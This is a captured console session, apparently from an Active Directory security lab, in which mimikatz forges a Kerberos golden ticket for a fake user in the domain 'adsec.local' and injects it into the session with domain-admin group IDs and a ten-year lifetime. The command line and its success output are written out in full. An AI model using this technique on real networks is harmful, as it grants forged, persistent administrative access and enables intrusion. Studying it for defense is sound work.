 PS C:\Users\jdoe\Desktop> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:adsec.local /user:ANYUSER /sid:S-1-5-21-1423455951-1752654185-1824483205 /krbtgt:e41
c /ptt
User : ANYUSER
Domain : adsec.local (ADSEC)
SID : S-1-5-21-1423455951-1752654185-1824483205
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: e41c - rc4_hmac_nt
Lifetime : 06/03/2019 17:01:15 ; 03/03/2029 17:01:15 ; 03/03/2029 17:01:15
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'ANYUSER @ adsec.local' successfully submitted for current session
mimikatz #